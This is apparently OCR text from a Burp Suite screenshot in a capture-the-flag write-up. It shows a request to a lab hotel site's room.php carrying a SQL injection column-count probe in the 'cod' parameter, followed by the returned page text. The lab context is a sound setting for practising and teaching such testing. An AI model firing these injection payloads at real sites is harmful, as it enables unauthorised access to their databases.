 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=2%20Order%20By%202--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
supersecurehotel.htb
Sign in Utilities
STARK
HOTEL
Suite
$ 149 / per night